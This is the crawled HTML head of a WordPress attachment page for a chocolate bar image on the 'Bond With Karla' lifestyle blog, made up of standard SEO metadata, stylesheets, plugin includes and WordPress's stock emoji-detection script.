

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/choco-new/
body_size: 20487
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>choco-new - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/choco-new/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/choco-new/","url":"https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/choco-new/","name":"choco-new - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/choco-new/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/choco-new/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2011/12/choco-new.png","datePublished":"2011-12-02T02:59:16+00:00","breadcrumb":{"@id":"https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/choco-new/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/choco-new/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/choco-new/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2011/12/choco-new.png","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2011/12/choco-new.png","width":"200","height":"136"},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/choco-new/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"Enjoy Life Food Chewy Bars Review","item":"https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/"},{"@type":"ListItem","position":3,"name":"choco-new"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; choco-new Comments Feed" href="https://bondwithkarla.com/enjoy-life-food-chewy-bars-review/choco-new/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/media/5681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=5681' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fenjoy-life-food-chewy-bars-review%2Fchoco-new%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fenjoy-life-food-chewy-bars-review%2Fchoco-new%2F&#038;format=xml" />
